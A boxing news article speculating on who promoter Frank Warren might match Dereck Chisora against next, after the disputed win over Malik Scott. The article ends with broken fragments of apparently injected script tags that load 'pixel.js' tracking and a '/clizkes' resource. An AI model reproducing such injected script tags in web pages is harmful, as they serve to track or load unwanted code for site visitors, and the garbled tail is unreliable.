 While the controversy over the "short count" issue attached to the win Dereck Chisora scored over a previously unbeaten Malik Scott fades away, the talk is about who the "big name" promoter Frank Warren may get for "Del Boy" in September.
Immediately brushing away any dampening of his fighter's win the controversy could have resulted in, Warren spoke about the next fight for the Londoner, set for September 21st. An immediate rematch between Chisora and an oddly subdued, less than angry-looking Scott seems unlikely, but another U.S import could well be travelling over to the UK in a couple of months.
But just who might Chisora's next foe be?
Deontay Wilder, Chisora's original choice of opponent for last night before the unbeaten banger's visa troubles prevented him from making the trip to London, has the experienced, if faded Serhei Liakhovich to take care of on August 9th. But who knows, if "The Bronze Bomber" does a quick job on the former WBO heavyweight champ, the 28-0(28) attraction might be both persuaded and allowed to make his date with Chisora this time around? This fight would definitely sell!
Audley Harrison. I can hear the groans, even the screams, already, but "A-Force" wasted no time at all last night and took to Twitter soon after Chisora had beaten Scott; claiming he'd "love some of Del Boy's come forward style in September. Great to hear he's in good shape now….. come on Frank Warren-TV, let's go." Harrison, whatever his shortcomings (and they are vast, especially considering his blow-out at the hands of Wilder three months ago) IS a big name; at least a recognisable name. Will Mr. Warren risk giving Harrison one last payday at the even riskier possibility of seriously angering many fans? Imagine if this one did happen and Harrison again capitulated in ultra-quick time!
David Price. This one seems even more unlikely than Chisora-Harrison, but again, who knows? Price, the experts feel, will take a long break to take stock after his July 6th stoppage loss (again) to Tony Thompson. But Price surprised many people by demanding an instant return with "The Tiger," when most felt he'd take a break and then look for a "safe" rebuilding fight. Maybe the warrior in Price (forget his lack of stamina/anxiety problems, Price has guts and heart) will force him to put his name forward as Chisora's next rival? This fight was discussed before the Thompson loss, but Chisora has since said there is no real money in the fight now. Maybe Warren (and Frank Maloney) will feel the fight can still appeal to the fans?
Tony Thompson has said he wants a shot at Vitali, and then a third go at Wladimir Klitschko. Both fights seem unlikely, and with Tyson Fury extremely busy against David Haye (Fury being the "big pussy" Thompson also called out after his repeat win over Price), maybe the 41-year-old crafty southpaw will be persuaded to come back to Britain for yet another fight against a young gun? A risky fight for both Thompson and Chisora, the fans would flock to see this clash of styles.
Other possibilities:
Kevin Johnson?
Steve Cunningham?
Denis Boytsov?
What are your views on the fight, stoppage and who should Chisora face next?
More weekend News to follow…# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>